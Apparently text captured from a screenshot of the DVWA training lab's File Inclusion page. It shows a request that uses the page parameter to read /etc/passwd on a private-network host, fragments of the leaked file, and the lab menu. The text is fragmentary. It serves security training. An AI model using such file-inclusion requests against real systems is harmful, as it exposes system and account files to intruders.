 Vulnerability: File Inclusi...
192.168.1.210:9999/vulnerabilities/fi/?page=file:///etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA